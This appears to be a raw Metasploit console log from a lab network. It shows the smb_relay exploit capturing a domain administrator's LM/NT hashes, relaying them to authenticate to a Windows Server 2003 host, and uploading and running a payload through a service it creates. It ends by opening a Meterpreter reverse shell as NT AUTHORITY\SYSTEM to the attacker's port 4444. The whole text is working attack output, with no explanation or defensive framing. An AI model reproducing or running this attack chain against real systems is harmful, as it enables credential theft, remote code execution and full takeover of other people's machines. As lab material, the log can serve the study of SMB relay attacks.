 msf5 exploit(windows/smb/smb_relay) >
[*] Received 192.168.52.141:1424 GOD\Administrator LMHASH:981234eada2c781ebdd12610940d7dc2300445f74c3f38
f4 NTHASH:981234eada2c781ebdd12610940d7dc2300445f74c3f38f4 OS:Windows Server 2003 3790 LM:
[*] Authenticating to 192.168.52.141 as GOD\Administrator...
[*] AUTHENTICATED as GOD\Administrator...
[*] Connecting to the defined share...
[*] Regenerating the payload...
[*] Uploading payload...
[*] Created \ettQdBqd.exe...
[*] Connecting to the Service Control Manager...
[*] Obtaining a service manager handle...
[*] Creating a new service...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Sending stage (176195 bytes) to 192.168.52.141
[*] Closing service handle...
[*] Deleting \ettQdBqd.exe...
[*] Sending Access Denied to 192.168.52.141:1424 GOD\Administrator
[*] Meterpreter session 1 opened (192.168.52.131:4444 -> 192.168.52.141:1427) at 2020-07-22 18:13:53 +08
00
msf5 exploit(windows/smb/smb_relay) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/windows  NT AUTHORITY\SYSTEM @ ROOT-TVI862UBEH  192.168.52.131:4444 -> 192.1
68.52.141:1427 (192.168.52.141)
msf5 exploit(windows/smb/smb_relay) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >